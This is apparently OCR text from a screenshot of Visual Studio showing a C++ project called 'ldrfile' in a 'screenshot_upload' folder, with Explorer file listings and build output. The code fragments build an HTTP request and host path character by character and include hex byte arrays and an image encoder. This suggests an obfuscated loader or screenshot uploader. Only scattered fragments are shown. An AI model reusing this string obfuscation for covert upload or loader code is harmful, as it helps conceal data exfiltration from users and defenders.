 ldrfile - Microsoft Visual Studio
File Edit View Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Debug Win32 encode
Solution Explorer
source.cpp
GetEncoderClsid(WCHAR * format, CLSID * pClsid)
C:\Users\Rax_dev\Desktop\screenshot_upload\ldrfile\ldrfile\Debug\ldrfile.exe
Solution 'ldrfile'
ldrfile
External D
Header Fi
Resource
Source Fi
sourc
[5]='/';cons2[6]='1';cons2[7]='.';cons2[8]='1';cons2[9]='\r';cons2[10]='\n';cons2[11]='H';cons2[12]='o';cons2[13]='s';cons2[14]='t';cons2[15]=':';cons2[16
,0x6A,
,0x21,
,0x71,
,0x4C,
,0x2A,
,0x31,
,0x0E,
HTML,like Gecko)Chrome/21.0.1180.75Safari/537.1\r\n\r\n";
';host[0]='1';host[0]='1';host[0]='1';host[0]='1';host[0]='1';host[0]='1';host[0]='1';host[0]='1';host[0]='1';host[0]='1';*/
='g';fin_lin[5]='f';fin_lin[6]='u';fin_lin[7]='/';fin_lin[8]='g';fin_lin[9]='h';fin_lin[10]='s';fin_lin[11]='n';fin_lin[12]='l';fin_lin[13]='s';fin_lin[14
Server Explorer
Toolbox
Rax_dev AppData Local Temp Search Temp
Organize Open Share with New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
TPX499.dat 12/8/2017 2:54 PM DAT File 118 KB
edg13DA.tmp 12/8/2017 2:54 PM TMP File 0 KB
edgFEB2.tmp 12/8/2017 1:58 PM TMP File 66,113 KB
rooEB3B.tmp 12/8/2017 1:44 PM TMP File 20,480 KB
rooEBFA.tmp 12/8/2017 11:01 AM TMP File 20,480 KB
roo8AE8.tmp 12/7/2017 1:16 PM TMP File 20,480 KB
rooD9BB.tmp 12/7/2017 1:11 PM TMP File 20,480 KB
roo559E.tmp 12/7/2017 1:05 PM TMP File 20,480 KB
roo2B11.tmp 12/7/2017 1:02 PM TMP File 20,480 KB
roo123C.tmp 12/7/2017 12:57 PM TMP File 20,480 KB
rooC3B3.tmp 12/7/2017 11:54 AM TMP File 20,480 KB
roo12D3.tmp 12/7/2017 10:30 AM TMP File 20,480 KB
rooA23E.tmp 12/7/2017 10:24 AM TMP File 20,480 KB
roo2B11.tmp Date modified: 12/7/2017 1:02 PM Date created: 12/7/2017 1:02 PM
TMP File Size: 20.0 MB
screenshot_upload ldrfile ldrfile Debug Search Debug
Organize Open Share with New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
ldrfile.exe 12/8/2017 2:54 PM Application 58 KB
ldrfile.ilk 12/8/2017 2:54 PM Incremental Linke... 500 KB
ldrfile.pdb 12/8/2017 2:54 PM Program Debug D... 627 KB
ldrfile.exe Date modified: 12/8/2017 2:54 PM Date created: 12/8/2017 11:06 AM
Application Size: 58.0 KB
1>
1>Time Elapsed 00:00:02.13
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
Code Definition Window Output Find Symbol Results Error List
Rebuild All succeeded Ln 757 Col 22 Ch 22 INS
2:55 PM
12/8/2017